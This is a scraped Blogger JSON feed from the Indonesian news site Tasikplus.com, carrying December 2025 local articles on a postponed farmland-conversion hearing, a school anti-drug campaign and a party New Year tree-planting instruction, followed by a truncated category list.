border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKetua dan anggota Komisi III DPRD Kota Tasikmalaya nampak tengah menunggu perwakilan Dinas PUTR saat audiensi bersama Gremasi. Selasa (23\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EAudiensi antara DPP YLBH GREMASI (Gerakan Reformasi Masyarakat Indonesia) dengan Komisi III DPRD Kota Tasikmalaya yang membahas alih fungsi lahan sawah dilindungi di Jalur Jalan Lingkar Utara, Selasa 23 Desember 2025, harus ditunda.\u0026nbsp;\u003Cspan style=\"letter-spacing: 0.2px;\"\u003EAlasan utamanya, Dinas Pekerjaan Umum dan Tata Ruang (PUTR) yang menjadi pihak kunci tidak hadir, sehingga tidak bisa menjawab pertanyaan teknis.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAudiensi yang digelar di Ruang Rapat II DPRD Kota Tasikmalaya itu membahas kasus dimana lahan yang seharusnya termasuk zona pertanian, kini berubah menjadi zona perdagangan linear. GREMASI mempertanyakan dasar perubahan alih fungsi zona tersebut dibuat.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKetua Komisi III Anang Sapa’at S.Sos, didampingi Sekretaris Komisi III Eki Wijaya serta anggota Ahmad Junaedi Sakan dan Hj. Siti Hajar Juharah menjelaskan, meskipun dalam Perda RT-RW perdagangan linear termasuk kategori K3, keabsahan teknisnya harus dikonfirmasi oleh Bidang Tata Ruang dan Bangunan Dinas PUTR.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Kami menunggu sampai sekitar dua jam, mulai pukul 13.00 sampai 15.00 WIB, tapi perwakilan dari DPUTR tidak datang. Tanpa mereka, tidak bisa ada jawaban teknis, jadi audiensi ditunda dan kami akan jadwal ulang kembali,” ujar Anang.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EIa menambahkan, pihak Komisi III merasa kecewa karena perkara ini menyangkut aspirasi masyarakat yang harus diterima dan dilayani dengan baik, tanpa memandang asal-usulnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3479027120639950439\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pertanyakan-dasar-alih-fungsi-lahan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3479027120639950439"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3479027120639950439"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pertanyakan-dasar-alih-fungsi-lahan.html","title":"Pertanyakan Dasar Alih Fungsi Lahan Sawah, Audiensi Gremasi dengan Komisi III DPRD Kota Tasikmalaya Ditunda"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2253206819385845053"},"published":{"$t":"2025-12-23T22:17:23.504+07:00"},"updated":{"$t":"2025-12-23T22:17:32.914+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bahaya Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GANNA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kampanye Antinarkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMKN SPP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Digelar GANNA, Ratusan Siswa SMKN SPP Ikuti Kampanye Bahaya Narkoba"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EJajaran tim penyelenggara, pemateri, kepala sekolah, serta pelajar SMKN SPP, mendokumentasikan kegiatan dengan foto bersama dalam rangkaian acara.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EYayasan Gerakan Anti Narkotika Nusantara Amartha (GANNA) DPD Kota Tasikmalaya, kembali menggelar kampanye sosialisasi bahaya narkoba. Kali ini, sosialisasi di SMK Negeri SPP Jalan Mulyasari, Kecamatan Tamansari, Kota Tasikmalaya, Selasa (23\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDiikuti ratusan siswa, berlangsung di aula sekolah, acara dibuka sebelumnya oleh Kepala SMKN SPP Tasikmalaya, Mamat Rahmat SPd M.MPd. Ia menyampaikan apresiasi atas kehadiran GANNA di sekolahnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan itu sebagai upaya pencegahan narkoba sejak dini. \"Pelajar adalah generasi masa depan. Jadi, kita harus melindungi mereka dari segala ancaman yang dapat merusak potensi mereka\", ujar Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, kegiatan sosialisasi itu sangat penting dan relevan, terutama untuk melindungi generasi muda dari bahaya zat adiktif yang merusak kehidupan dan masa depan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Melalui acara ini, saya harap siswa-siswi dapat memahami dengan jelas dampak negatif narkoba, mulai dari kesehatan fisik dan mental, hingga dampak sosial dan hukum. Memiliki keberanian untuk menolak godaan narkoba. Menjadi agen perubahan yang menyebarkan pesan antinarkoba kepada teman-teman dan lingkungan sekitar\", papar Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPihaknya juga mengaku berkomitmen untuk terus menjaga lingkungan sekolah yang sehat, aman, dan kegiatan seperti ini adalah bagian dari upaya bersama untuk mewujudkannya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sekali lagi, terima kasih banyak kepada GANNA, BNN Kota Tasikmalaya, dan semua pihak yang telah mendukung pelaksanaan acara ini\", sambung Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Ketua DPD GANNA Kota Tasikmalaya, Dr Ir Riantin Hikmah Widi MSi mengatakan, motivasi keberadaan GANNA, tak lain untuk memberikan pemahaman kepada para pelajar dan masyarakat umum khususnya di Tasikmalaya sebagai generasi penerus bangsa tentang bahaya narkoba.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dalam kesempatan ini juga kami mengajak kepada para pendidik, maupun lapisan masyarakat, serta pengurus dan anggota GANNA, untuk bersama-sama melawan penyalahgunaan narkotika dan obat terlarang lainnya\", terang Dr Riantin.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDuta Narkotika Jawa Barat sekaligus anggota tim narasumber GANNA, Asri Salimah, menyajikan materi interaktif. Diawali menjelaskan jenis-jenis narkoba yang beredar, juga dampak buruk narkoba terhadap kesehatan fisik dan mental.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENarkoba bisa menyebabkan kerusakan permanen otak, gangguan psikologis seperti depresi dan paranoia, serta penurunan prestasi akademik.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Selain merusak diri sendiri, narkoba juga menghancurkan hubungan keluarga, teman, dan masyarakat. Jangan biarkan narkoba merenggut masa depanmu\", pesannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESesi tanya jawab siswa-pemateri pada rangkaian berikut acara berlangsung penuh antusias. Beberapa siswa bertanya terkait jenis-jenis narkoba, cara menghadapi tekanan teman untuk mencoba narkoba, ditandai pemberian hadiah bagi siswa yang menjawab pertanyaan dari narasumber.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELalu, ditutup dengan pembagian stiker serta brosur anti-narkoba. Ajak ketua DPD GANNA pada pelajar SMK SPP Tasikmalaya, menjadi duta Narkoba bersama GANNA dan menjadi agen perubahan, mengajak teman menolak narkoba. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2253206819385845053\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/digelar-ganna-ratusan-siswa-smkn-spp.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2253206819385845053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2253206819385845053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/digelar-ganna-ratusan-siswa-smkn-spp.html","title":"Digelar GANNA, Ratusan Siswa SMKN SPP Ikuti Kampanye Bahaya Narkoba"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7189085059466475165"},"published":{"$t":"2025-12-23T17:20:36.872+07:00"},"updated":{"$t":"2025-12-23T17:20:47.379+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"H Amir Mahpud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jawa Barat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Partai Gerindra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Amir Mahpud Minta Kader Gerindra Jabar Isi Tahun Baru dengan Doa dan Tanam Pohon"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqhotDnMVB5uB7VmEfctlO62iDYvCdub3v-YzR_QbJT7zBZDukiiIYghlPw_2WKyADtWJ4bIIM9mANOunT996TXevl5AZndRgO8X8cDoR5iUEKG4JwEdAbBvcyYnLODIz0k6wucaYTfZtdPkhmFpRToefitUVwlOaOMjm0iw5jW9SHTws7ym4y09sNiTk\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqhotDnMVB5uB7VmEfctlO62iDYvCdub3v-YzR_QbJT7zBZDukiiIYghlPw_2WKyADtWJ4bIIM9mANOunT996TXevl5AZndRgO8X8cDoR5iUEKG4JwEdAbBvcyYnLODIz0k6wucaYTfZtdPkhmFpRToefitUVwlOaOMjm0iw5jW9SHTws7ym4y09sNiTk\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EH Amir Mahpud Ketua DPD Gerindra Jawa Barat\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKetua DPD Gerindra Jawa Barat H Amir Mahpud, mengeluarkan intruksi kepada seluruh struktur partai di Jabar untuk mengisi perayaan tahun baru 2026 dengan kegiatan yang penuh makna, melalui doa bersama pada malam pergantian tahun, pada 1 Januari siang, untuk melakukan penanaman 1000 pohon.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EInstruksi ini disampaikan melalui surat resmi nomor No12-033\/A\/DPD-Gerindra-Jabar\/2025, sebagai wujud kepedulian partai terhadap situasi bangsa yang saat ini tengah dilanda bencana banjir, terutama di Aceh, Sumatera Utara, dan Sumatera Barat yang menelan banyak korban jiwa.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Kami tidak ingin tahun baru kali ini hanya penuh pesta dan eforia yang akan mengusik hati saudara-saudara kita yang sedang menghadapi kesulitan akibat bencana,\" ujar Haji Aming, sapaan akrabnya, kepada wartawan, Selasa 23 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menekankan bahwa perayaan tahun baru harus menjadi bukti kesatuan dan kepekaan sosial, bukan kesenangan pribadi yang egois. Selain dukungan terhadap korban bencana, kegiatan ini juga dimaksudkan untuk mengedukasi kader Gerindra tentang pentingnya kesadaran teologis dan ekologis yang berjalan berdampingan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, ajaran Al Quran sangat tegas menyatakan bahwa kerusakan alam disebabkan oleh kelalaian manusia. \"Beragama tak berarti apa-apa jika kita tidak mau menjaga ciptaan Allah SWT,\" jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EHaji Aming juga mengingatkan potensi ancaman gempa megathrust yang sering diperingatkan BMKG. \"Hari ini mereka yang terkena, besok bisa jadi kita. Oleh karena itu, kita harus bangun kekompakan melalui kepedulian seperti ini,\" tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMengenai teknis pelaksanaan, Haji Aming menyerahkan kepada setiap DPC untuk berimprovisasi, mulai dari tempat, peserta, hingga kemasan acara. Yang pasti, dua agenda utama, doa bersama dan tanam pohon harus terpenuhi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga menyarankan untuk mengundang duafa dan anak yatim agar ikut berpartisipasi. \"Doa mereka mungkin lebih maqbul. Yang penting, pastikan tidak ada kader yang merayakan dengan hura-hura,\" pungkasnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7189085059466475165\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/amir-mahpud-minta-kader-gerindra-jabar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7189085059466475165"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7189085059466475165"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/amir-mahpud-minta-kader-gerindra-jabar.html","title":"Amir Mahpud Minta Kader Gerindra Jabar Isi Tahun Baru dengan Doa dan Tanam Pohon"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqhotDnMVB5uB7VmEfctlO62iDYvCdub3v-YzR_QbJT7zBZDukiiIYghlPw_2WKyADtWJ4bIIM9mANOunT996TXevl5AZndRgO8X8cDoR5iUEKG4JwEdAbBvcyYnLODIz0k6wucaYTfZtdPkhmFpRToefitUVwlOaOMjm0iw5jW9SHTws7ym4y09sNiTk=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default?alt=json-in-script&callback=jQuery37108885432299309475_1768659656929&_=1768659656930
body_size: 56491
content:
// API callback
jQuery37108885432299309475_1768659656929({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-17T07:58:55.622+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Ekonomi"},{"term":"Perguruan Tinggi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"OJK Tasikmalaya"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Ivan Dicksan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Hiburan"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kabupaten Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"Wali Kota Viman"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Rotasi Mutasi"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes 